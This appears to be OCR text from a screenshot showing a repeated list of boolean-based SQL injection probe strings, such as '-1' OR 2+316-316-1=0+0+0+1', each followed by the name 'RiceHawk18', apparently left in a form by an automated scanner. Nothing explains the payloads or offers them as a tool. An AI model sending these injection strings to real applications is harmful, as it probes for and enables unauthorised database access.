
-1" OR 3+906-906-1=0+0+0+1 --
RiceHawk18
-1" OR 2+906-906-1=0+0+0+1 --
RiceHawk18
-1' OR 3+316-316-1=0+0+0+1 or '8BoDIAd6'='
RiceHawk18
-1' OR 2+316-316-1=0+0+0+1 or '8BoDIAd6'='
RiceHawk18
-1' OR 3+137-137-1=0+0+0+1 --
RiceHawk18
-1' OR 2+137-137-1=0+0+0+1 --
RiceHawk18
-1 OR 3+877-877-1=0+0+0+1